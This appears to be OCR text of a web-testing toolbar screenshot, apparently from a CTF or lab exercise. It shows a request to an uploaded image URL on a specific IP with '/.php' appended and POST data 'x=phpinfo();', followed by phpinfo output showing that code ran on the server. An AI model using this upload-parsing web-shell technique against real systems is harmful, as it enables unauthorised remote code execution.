 Load URL
http://119.29.170.143:6001/attachment/201802/20180211173739_82.jpg/.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
60
ost data
x=phpinfo();
PHP Version 5.3.29
php
System
Linux 39bb09f294fa 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:56 UTC
2017 x86_64
Build Date
Mar 5 2016 14:55:46
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-fpm' '--with-fpm-user=www-data'
'--with-fpm-group=www-data' '--disable-cgi' '--enable-mysqlnd' '--with-mysql'
'--with-pdo-mysql' '--with-curl' '--with-openssl=/usr/local/ssl' '--with-readline'
'--with-recode' '--with-zlib'
Server API
FPM/FastCGI
Virtual Directory
Support
disabled